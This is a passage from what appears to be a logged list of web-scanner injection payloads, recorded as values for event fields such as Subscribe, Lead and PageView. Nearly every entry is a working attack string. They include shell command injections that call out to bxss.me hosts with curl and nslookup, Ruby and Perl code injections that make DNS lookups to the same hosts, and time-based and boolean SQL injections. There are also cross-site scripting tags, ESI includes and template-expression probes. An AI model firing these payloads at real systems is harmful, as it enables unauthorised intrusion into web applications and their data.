hitvjtxhnoovr204e8.bxss.me)`","|(nslookup -q=cname hitimnxrperen9c4c7.bxss.me||curl hitimnxrperen9c4c7.bxss.me)","&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&'\\\"`0&(nslookup -q=cname hituvxyrdgpsve3bfc.bxss.me||curl hituvxyrdgpsve3bfc.bxss.me)&`'","&nslookup -q=cname hitncessjetvl2077b.bxss.me&'\\\"`0&nslookup -q=cname hitncessjetvl2077b.bxss.me&`'","$(nslookup -q=cname hitzkkhfnwzwafbf68.bxss.me||curl hitzkkhfnwzwafbf68.bxss.me)","(nslookup -q=cname hitemtohghuvv84b38.bxss.me||curl hitemtohghuvv84b38.bxss.me))","|echo uwbajc$()\\ qeaumu\\nz^xyu||a #' |echo uwbajc$()\\ qeaumu\\nz^xyu||a #|\" |echo uwbajc$()\\ qeaumu\\nz^xyu||a #","&echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #' &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #|\" &echo qjuuxd$()\\ uhbvpe\\nz^xyu||a #","echo usalqy$()\\ yrlxcj\\nz^xyu||a #' &echo usalqy$()\\ yrlxcj\\nz^xyu||a #|\" &echo usalqy$()\\ yrlxcj\\nz^xyu||a #","expr 9000134463 - 984475","'A'.concat(70-3).concat(22*4).concat(98).concat(79).concat(101).concat(75)+(require'socket'\nSocket.gethostbyname('hitxb'+'swvhwsrq4d039.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(113).concat(90).concat(101).concat(72)+(require'socket'\nSocket.gethostbyname('hitwb'+'nzcnmczn92c9b.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(78).concat(122).concat(72)+(require\"socket\"\nSocket.gethostbyname(\"hitlf\"+\"elklsxruef290.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hiteg'.'qyioiekx82e29.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(67).chr(120).chr(77)","\".gethostbyname(lc(\"hitlb\".\"sbsacaqrf5381.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(97).chr(81).chr(106).chr(66).\"","'.gethostbyname(lc('hitem'.'ckgjxmmb54c6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(73).chr(108).chr(84).'","CompleteRegistration&n990812=v993954","cnNLZTBLcmM5N0VrVk9TOWZUemw=","${9999308+10000452}","BagiBjeO: gjRejRdA","0HTDNSQB","CompleteRegistration9306435","'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9762)\u003C\/ScRiPt>","Subscribe\"||sleep(27*1000)*iwbrzd||\"","Subscribe'||sleep(27*1000)*wuuwej||'","Subscribe\"&&sleep(27*1000)*lfafoe&&\"","Subscribe'&&sleep(27*1000)*bdlgvc&&'","\"+response.write(9561880*9256819)+\"","'+response.write(9561880*9256819)+'","response.write(9561880*9256819)","&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitbzkgzcrptxd0b16.bxss.me||curl${IFS}hitbzkgzcrptxd0b16.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitsbctvteaqb0155a.bxss.me||curl${IFS}hitsbctvteaqb0155a.bxss.me)",";(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)|(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)&(nslookup -q=cname hitjllvtiyedf5d5d7.bxss.me||curl hitjllvtiyedf5d5d7.bxss.me)","expr 9000639698 - 910396","`(nslookup -q=cname hittqoeyyvbuz8fb1d.bxss.me||curl hittqoeyyvbuz8fb1d.bxss.me)`","|(nslookup -q=cname hitgjnrsrrapm10b3e.bxss.me||curl hitgjnrsrrapm10b3e.bxss.me)","&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&'\\\"`0&(nslookup -q=cname hitqrwxehxzxp99a01.bxss.me||curl hitqrwxehxzxp99a01.bxss.me)&`'","&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&'\\\"`0&nslookup -q=cname hitjfslfkwehw7a2ef.bxss.me&`'","$(nslookup -q=cname hitxfgbwucgkpeceee.bxss.me||curl hitxfgbwucgkpeceee.bxss.me)","(nslookup -q=cname hitxqdctcxfpce4b0e.bxss.me||curl hitxqdctcxfpce4b0e.bxss.me))","|echo lnjweu$()\\ rjlzbo\\nz^xyu||a #' |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #|\" |echo lnjweu$()\\ rjlzbo\\nz^xyu||a #","&echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #' &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #|\" &echo dvxlyk$()\\ zvzgmq\\nz^xyu||a #","echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #' &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #|\" &echo ovzzxt$()\\ jvvxnj\\nz^xyu||a #","Subscribe&n999081=v959447","bndkaHF2cGJj","'A'.concat(70-3).concat(22*4).concat(99).concat(81).concat(99).concat(80)+(require'socket'\nSocket.gethostbyname('hityq'+'vwavrtwac74c2.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(112).concat(73).concat(97).concat(68)+(require'socket'\nSocket.gethostbyname('hitpi'+'rgybdjcg962c6.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(118).concat(65).concat(120).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitbr\"+\"pgegcjmj16821.bxss.me.\")[3].to_s)+\"","${9999422+10000323}","gethostbyname(lc('hitwi'.'jpfbozot89c21.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(75).chr(116).chr(65)","\".gethostbyname(lc(\"hitvr\".\"uiesbeyx33d5c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(108).chr(72).chr(109).chr(74).\"","'.gethostbyname(lc('hitjb'.'eydcznok361fd.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(79).chr(116).chr(72).'","Subscribe9413416","'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9719)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >QshE(9768)\u003C\/ScRiPt>","2C3fCBg7: sZgtCzmB","AYZRub32","\"+response.write(9265916*9855483)+\"","'+response.write(9265916*9855483)+'","response.write(9265916*9855483)","CompleteRegistration'\"()&\u0025\u003Czzz>\u003CScRiPt >R8mZ(9868)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hityhcofcrbrw39b97.bxss.me||curl${IFS}hityhcofcrbrw39b97.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitkybiwxjbth750a9.bxss.me||curl${IFS}hitkybiwxjbth750a9.bxss.me)",";(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)|(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)&(nslookup -q=cname hitvgtmqqscgw3dde5.bxss.me||curl hitvgtmqqscgw3dde5.bxss.me)","`(nslookup -q=cname hitsjwbpfbilz6bde0.bxss.me||curl hitsjwbpfbilz6bde0.bxss.me)`","|(nslookup -q=cname hityjydoshrxv3106b.bxss.me||curl hityjydoshrxv3106b.bxss.me)","&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&'\\\"`0&(nslookup -q=cname hitrdvjawpaika4a1e.bxss.me||curl hitrdvjawpaika4a1e.bxss.me)&`'","&nslookup -q=cname hitiodhdhkznl64802.bxss.me&'\\\"`0&nslookup -q=cname hitiodhdhkznl64802.bxss.me&`'","$(nslookup -q=cname hitgnbmrslbxh4e138.bxss.me||curl hitgnbmrslbxh4e138.bxss.me)","(nslookup -q=cname hitygxjrpwkhl1ded9.bxss.me||curl hitygxjrpwkhl1ded9.bxss.me))","|echo gejrgl$()\\ dgdzvn\\nz^xyu||a #' |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #|\" |echo gejrgl$()\\ dgdzvn\\nz^xyu||a #","&echo ecgjuq$()\\ vwbwco\\nz^xyu||a #' &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #|\" &echo ecgjuq$()\\ vwbwco\\nz^xyu||a #","echo cdpmeb$()\\ vezyol\\nz^xyu||a #' &echo cdpmeb$()\\ vezyol\\nz^xyu||a #|\" &echo cdpmeb$()\\ vezyol\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(121).concat(82).concat(110).concat(74)+(require'socket'\nSocket.gethostbyname('hitpx'+'pvlgqzfoc84d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(110).concat(73).concat(98).concat(78)+(require'socket'\nSocket.gethostbyname('hitcw'+'whfchtsa695aa.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(115).concat(79).concat(120).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitny\"+\"rgeyigec76419.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitsb'.'hgdgqfgg88d78.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(112).chr(79).chr(121).chr(84)","\".gethostbyname(lc(\"hitfa\".\"mxojjije5483c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(107).chr(66).chr(108).chr(75).\"","'.gethostbyname(lc('hitei'.'bzbyjglya01a4.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(98).chr(71).chr(113).chr(90).'","\u0040\u0040BiLBT","Leadu8BH3XxU'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Ll6aTcOP\"=\"","-1' OR 5*5=25 or 'aSqt48Ph'='","LeadvxlAVNMv')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--","LeadOiQWuLoq') OR 533=(SELECT 533 FROM PG_SLEEP(15))--","LeaduQJEVBMc' OR 686=(SELECT 686 FROM PG_SLEEP(15))--","Lead\"||sleep(27*1000)*azqjup||\"","Lead'||sleep(27*1000)*wqrial||'","Lead\"&&sleep(27*1000)*wscqnl&&\"","Lead'&&sleep(27*1000)*vvwfhe&&'","expr 9000535422 - 925475","Lead&n996266=v917605","${10000450+9999890}","uaKXRmUi: gVHoDt9J","TOcsK4ll","Lead9893123","'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9792)\u003C\/ScRiPt>","Lead'\"()&\u0025\u003Czzz>\u003CScRiPt >IJQq(9487)\u003C\/ScRiPt>","\"+response.write(9726810*9536066)+\"","'+response.write(9726810*9536066)+'","response.write(9726810*9536066)","&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwcngyqtiew83731.bxss.me||curl${IFS}hitwcngyqtiew83731.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvtqdxcfhpxc2a5d.bxss.me||curl${IFS}hitvtqdxcfhpxc2a5d.bxss.me)",";(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)|(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)&(nslookup -q=cname hitnmzstkmqyp562f6.bxss.me||curl hitnmzstkmqyp562f6.bxss.me)","`(nslookup -q=cname hitssxlavjlbva4e99.bxss.me||curl hitssxlavjlbva4e99.bxss.me)`","|(nslookup -q=cname hitnbmhwdznge6cf1a.bxss.me||curl hitnbmhwdznge6cf1a.bxss.me)","&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&'\\\"`0&(nslookup -q=cname hitxeobdvnedr73931.bxss.me||curl hitxeobdvnedr73931.bxss.me)&`'","&nslookup -q=cname hitphkivujbto651a7.bxss.me&'\\\"`0&nslookup -q=cname hitphkivujbto651a7.bxss.me&`'","$(nslookup -q=cname hithjtwbatdmgc5be5.bxss.me||curl hithjtwbatdmgc5be5.bxss.me)","'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(111).concat(77)+(require'socket'\nSocket.gethostbyname('hitah'+'sfxpfmqz14740.bxss.me.')[3].to_s)","(nslookup -q=cname hitolrfglbatod824e.bxss.me||curl hitolrfglbatod824e.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(104).concat(90).concat(99).concat(77)+(require'socket'\nSocket.gethostbyname('hitfq'+'msikqyqm6e660.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(111).concat(70).concat(122).concat(70)+(require\"socket\"\nSocket.gethostbyname(\"hitpp\"+\"jvtiaieb49ea1.bxss.me.\")[3].to_s)+\"","|echo wdidsq$()\\ rawnvr\\nz^xyu||a #' |echo wdidsq$()\\ rawnvr\\nz^xyu||a #|\" |echo wdidsq$()\\ rawnvr\\nz^xyu||a #","&echo osjlwg$()\\ azvlmp\\nz^xyu||a #' &echo osjlwg$()\\ azvlmp\\nz^xyu||a #|\" &echo osjlwg$()\\ azvlmp\\nz^xyu||a #","echo drdzpb$()\\ rgsvhi\\nz^xyu||a #' &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #|\" &echo drdzpb$()\\ rgsvhi\\nz^xyu||a #","gethostbyname(lc('hitsh'.'xovdqqme3a73d.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(78).chr(102).chr(72)","\".gethostbyname(lc(\"hitbe\".\"itffaqpr3d242.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(67).chr(97).chr(75).\"","'.gethostbyname(lc('hitgj'.'mhvnhuyy590ee.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(81).chr(101).chr(90).'","\u0040\u0040sv6OT","PageViewlKes1u5P'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"Fypkund0\"=\"","-1' OR 5*5=25 or 'cXiy34Te'='","PageViewp2FH8Hc4')) OR 314=(SELECT 314 FROM PG_SLEEP(15))--","PageViewSAjRtejk') OR 448=(SELECT 448 FROM PG_SLEEP(15))--","PageViewWNjieOEA' OR 216=(SELECT 216 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*ijxeqm||\"","PageView'||sleep(27*1000)*uuhqnz||'","PageView\"&&sleep(27*1000)*sferjm&&\"","PageView'&&sleep(27*1000)*hyvkrj&&'","expr 9000316974 - 930078","PageView&n953422=v990268","Ync1bjh5Nzc=","${10000375+10000254}","&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitwtxbxkdvxac0bfd.bxss.me||curl${IFS}hitwtxbxkdvxac0bfd.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitxkxsuztakp5703e.bxss.me||curl${IFS}hitxkxsuztakp5703e.bxss.me)","PageView9874476","'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9395)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pWjR(9494)\u003C\/ScRiPt>","\"+response.write(9590963*9149799)+\"","0gBf8hK9: KxS0CqN9","'+response.write(9590963*9149799)+'","FRiE3LkR","response.write(9590963*9149799)",";(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)|(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)&(nslookup -q=cname hitsnotjnjwrbac270.bxss.me||curl hitsnotjnjwrbac270.bxss.me)","`(nslookup -q=cname hitueobnxvbpr63ae9.bxss.me||curl hitueobnxvbpr63ae9.bxss.me)`","|(nslookup -q=cname hitkqtnpyexfw22fdc.bxss.me||curl hitkqtnpyexfw22fdc.bxss.me)","\u0040\u0040jXVsE","&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&'\\\"`0&(nslookup -q=cname hitpsfqvnckav0b6d3.bxss.me||curl hitpsfqvnckav0b6d3.bxss.me)&`'","&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&'\\\"`0&nslookup -q=cname hitfdrpeelgvx6e2e5.bxss.me&`'","$(nslookup -q=cname hitprqzkazngl36ede.bxss.me||curl hitprqzkazngl36ede.bxss.me)","(nslookup -q=cname hitwktdpsajui3f203.bxss.me||curl hitwktdpsajui3f203.bxss.me))","|echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #' |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #|\" |echo bwtkiv$()\\ jmkvfa\\nz^xyu||a #","&echo tmxbap$()\\ ycmruj\\nz^xyu||a #' &echo tmxbap$()\\ ycmruj\\nz^xyu||a #|\" &echo tmxbap$()\\ ycmruj\\nz^xyu||a #","echo rhcidq$()\\ xsppwt\\nz^xyu||a #' &echo rhcidq$()\\ xsppwt\\nz^xyu||a #|\" &echo rhcidq$()\\ xsppwt\\nz^xyu||a #","PageViewOW9HhRYP'; waitfor delay '0:0:15' --","'A'.concat(70-3).concat(22*4).concat(99).concat(82).concat(99).concat(86)+(require'socket'\nSocket.gethostbyname('hitmd'+'bmtjhdvga1fcd.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(120).concat(79).concat(117).concat(79)+(require'socket'\nSocket.gethostbyname('hitdv'+'sfkjutvz86aa5.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(121).concat(65).concat(100).concat(84)+(require\"socket\"\nSocket.gethostbyname(\"hituw\"+\"tadpyvdg5ef6f.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitek'.'mhyjsjpn4afd3.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(72).chr(115).chr(85)","\".gethostbyname(lc(\"hitwz\".\"pwhtivgrc2fb2.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(79).chr(100).chr(79).\"","'.gethostbyname(lc('hitbp'.'nwujakgye72e1.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(82).chr(101).chr(78).'","-1\" OR 5*5=25 or \"LeRHcgjl\"=\"","-1' OR 5*5=25 or 'iwhssqt0'='","PageViewROuZ5pvR')) OR 731=(SELECT 731 FROM PG_SLEEP(15))--","PageView7Sey8nHm') OR 918=(SELECT 918 FROM PG_SLEEP(15))--","PageView9goEl9DE' OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*snyplj||\"","PageView'||sleep(27*1000)*rpppxw||'","PageView\"&&sleep(27*1000)*mxqjqt&&\"","PageView'&&sleep(27*1000)*tdgvec&&'","iiayza","\u0040\u0040avCnv","SubscribeMxYehcoC'; waitfor delay '0:0:15' --","expr 9000542534 - 957950","PageView&n936143=v991765","c09vUWV3WG4=","-1\" OR 5*5=25 or \"kCEZbNqC\"=\"","-1' OR 5*5=25 or 'rjS7M2Ha'='","${9999451+10000168}","KJIrdJ4z: qlXVQXQL","z6qBtaeT","PageView9096162","'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9513)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6QXK(9272)\u003C\/ScRiPt>","\"+response.write(9129898*9000164)+\"","'+response.write(9129898*9000164)+'","response.write(9129898*9000164)","SubscribeeIBncV16')) OR 411=(SELECT 411 FROM PG_SLEEP(15))--","SubscribeTwpHka3R') OR 581=(SELECT 581 FROM PG_SLEEP(15))--","&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitsuootnadmu64386.bxss.me||curl${IFS}hitsuootnadmu64386.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hithuxfltzqyc0a0b1.bxss.me||curl${IFS}hithuxfltzqyc0a0b1.bxss.me)",";(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)|(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)&(nslookup -q=cname hiterhgidvqqleb3fa.bxss.me||curl hiterhgidvqqleb3fa.bxss.me)","SubscribevyQFFUpB' OR 375=(SELECT 375 FROM PG_SLEEP(15))--","`(nslookup -q=cname hitpdneeysxki70732.bxss.me||curl hitpdneeysxki70732.bxss.me)`","|(nslookup -q=cname hitaxmzhwxrwlcb1c3.bxss.me||curl hitaxmzhwxrwlcb1c3.bxss.me)","&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&'\\\"`0&(nslookup -q=cname hitnpbgbnjlcq8073d.bxss.me||curl hitnpbgbnjlcq8073d.bxss.me)&`'","&nslookup -q=cname hiteqfsemglms39263.bxss.me&'\\\"`0&nslookup -q=cname hiteqfsemglms39263.bxss.me&`'","$(nslookup -q=cname hitbbknecprsya9a7f.bxss.me||curl hitbbknecprsya9a7f.bxss.me)","(nslookup -q=cname hitujqbawdxvkde4a6.bxss.me||curl hitujqbawdxvkde4a6.bxss.me))","|echo xnzktw$()\\ ajqtvg\\nz^xyu||a #' |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #|\" |echo xnzktw$()\\ ajqtvg\\nz^xyu||a #","&echo wgjkvz$()\\ lvptra\\nz^xyu||a #' &echo wgjkvz$()\\ lvptra\\nz^xyu||a #|\" &echo wgjkvz$()\\ lvptra\\nz^xyu||a #","echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #' &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #|\" &echo gjfmxs$()\\ vkcyjk\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(103).concat(81).concat(103).concat(90)+(require'socket'\nSocket.gethostbyname('hitgk'+'ruqevhsn6bdea.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(106).concat(82).concat(114).concat(65)+(require'socket'\nSocket.gethostbyname('hitom'+'uupbnase6a709.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(110).concat(86).concat(101).concat(75)+(require\"socket\"\nSocket.gethostbyname(\"hitrp\"+\"lumugnye670d6.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitdc'.'fknsnkpgde335.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(77).chr(105).chr(73)","\".gethostbyname(lc(\"hitjc\".\"nkducbxp9f8e4.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(98).chr(90).chr(108).chr(74).\"","'.gethostbyname(lc('hitcl'.'szclemacc4e08.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(76).chr(115).chr(75).'","\u0040\u0040zks7t","PageViewv8gTqcBh'; waitfor delay '0:0:15' --","-1\" OR 5*5=25 or \"SZ8eAD8D\"=\"","-1' OR 5*5=25 or '62mIk9nW'='","PageViewmzwvT5T5') OR 348=(SELECT 348 FROM PG_SLEEP(15))--","PageView9QfzVr6d' OR 362=(SELECT 362 FROM PG_SLEEP(15))--","Subscribe\"||sleep(27*1000)*bcvway||\"","Subscribe'||sleep(27*1000)*birfxu||'","Subscribe\"&&sleep(27*1000)*hxymko&&\"","Subscribe'&&sleep(27*1000)*sdxkct&&'","cpcjrv^","expr 9000292613 - 917043","Subscribe&n907590=v953216","eENQWXRmVGZP","${10000096+9999571}","8gigHDOC: eFLoCttF","zn7B0d4s","Subscribe9340051","\"+response.write(9040001*9985651)+\"","'+response.write(9040001*9985651)+'","response.write(9040001*9985651)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9291)\u003C\/ScRiPt>","Subscribe'\"()&\u0025\u003Czzz>\u003CScRiPt >Bd7p(9886)\u003C\/ScRiPt>","&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitrmcrqstljye5ef9.bxss.me||curl${IFS}hitrmcrqstljye5ef9.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitywueihczxb3312d.bxss.me||curl${IFS}hitywueihczxb3312d.bxss.me)",";(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)|(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)&(nslookup -q=cname hitcfpkhpaxcbfa5b6.bxss.me||curl hitcfpkhpaxcbfa5b6.bxss.me)","`(nslookup -q=cname hitjfxqqvyuefd7ca9.bxss.me||curl hitjfxqqvyuefd7ca9.bxss.me)`","|(nslookup -q=cname hitkhejwuxtkbd63a0.bxss.me||curl hitkhejwuxtkbd63a0.bxss.me)","&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&'\\\"`0&(nslookup -q=cname hitmwbnyghfxxa15bb.bxss.me||curl hitmwbnyghfxxa15bb.bxss.me)&`'","&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&'\\\"`0&nslookup -q=cname hitjhbjpvjxmcd50c1.bxss.me&`'","$(nslookup -q=cname hitfeskribrlb52033.bxss.me||curl hitfeskribrlb52033.bxss.me)","(nslookup -q=cname hitvdemmadtphc5937.bxss.me||curl hitvdemmadtphc5937.bxss.me))","|echo wpthfx$()\\ rflqxo\\nz^xyu||a #' |echo wpthfx$()\\ rflqxo\\nz^xyu||a #|\" |echo wpthfx$()\\ rflqxo\\nz^xyu||a #","&echo nzlukd$()\\ lbxosa\\nz^xyu||a #' &echo nzlukd$()\\ lbxosa\\nz^xyu||a #|\" &echo nzlukd$()\\ lbxosa\\nz^xyu||a #","echo tugbxx$()\\ qizgsm\\nz^xyu||a #' &echo tugbxx$()\\ qizgsm\\nz^xyu||a #|\" &echo tugbxx$()\\ qizgsm\\nz^xyu||a #","'A'.concat(70-3).concat(22*4).concat(109).concat(78).concat(118).concat(73)+(require'socket'\nSocket.gethostbyname('hitru'+'nrcsxfpaa2d6e.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(109).concat(70).concat(108).concat(80)+(require'socket'\nSocket.gethostbyname('hityv'+'tyfmahtwb576a.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(84).concat(101).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitwx\"+\"qlmisglk166ef.bxss.me.\")[3].to_s)+\"","gethostbyname(lc('hitbe'.'fivtnlzaa1b51.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(109).chr(86).chr(122).chr(74)","\".gethostbyname(lc(\"hittn\".\"hwkhiwyy8daaa.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(78).chr(100).chr(75).\"","'.gethostbyname(lc('hitpr'.'lpiivsata0c36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(107).chr(71).chr(113).chr(73).'","Subscribe\u003Cesi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","PageView\"||sleep(27*1000)*jaubgx||\"","PageView'||sleep(27*1000)*bkbkze||'","PageView\"&&sleep(27*1000)*pkchme&&\"","PageView'&&sleep(27*1000)*kbuyvz&&'","expr 9000812258 - 986193","\u0040\u0040zIfq6","PageView&n993604=v977147","R2ZiaHRUWmM=","PageViewggGaGvnn'; waitfor delay '0:0:15' --","PageView9837515","'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9738)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >j9DY(9353)\u003C\/ScRiPt>","${9999368+9999379}","PbVTXTMb: s8YLCdhw","mOAk01wG","\"+response.write(9781150*9268195)+\"","'+response.write(9781150*9268195)+'","response.write(9781150*9268195)","-1\" OR 5*5=25 or \"3OxZAft9\"=\"","-1' OR 5*5=25 or 'bUWvHIlG'='","&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitmwkpxdjttg4f69e.bxss.me||curl${IFS}hitmwkpxdjttg4f69e.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitvpdnuiotir1ed67.bxss.me||curl${IFS}hitvpdnuiotir1ed67.bxss.me)",";(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)|(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)&(nslookup -q=cname hitbncdtpnmaa9a6b3.bxss.me||curl hitbncdtpnmaa9a6b3.bxss.me)","`(nslookup -q=cname hitezsbvyfrlo7acb5.bxss.me||curl hitezsbvyfrlo7acb5.bxss.me)`","|(nslookup -q=cname hitzzinmhhhid265d1.bxss.me||curl hitzzinmhhhid265d1.bxss.me)","&(nslookup -q=cname 